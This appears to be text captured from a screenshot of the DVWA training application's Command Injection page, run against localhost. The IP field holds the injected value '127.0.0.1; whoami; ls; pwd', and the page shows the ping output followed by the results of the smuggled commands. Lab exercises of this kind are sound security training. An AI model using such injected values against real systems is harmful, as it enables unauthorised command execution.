 1 2 3 4
Vulnerability: Command
localhost/DVWA/vulnerabilities/exec/#
School
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami; ls; pwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3393ms
rtt min/avg/max/mdev = 0.029/0.032/0.040/0.004 ms
www-data
help
index.php
source
/var/www/html/DVWA/vulnerabilities/exec
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection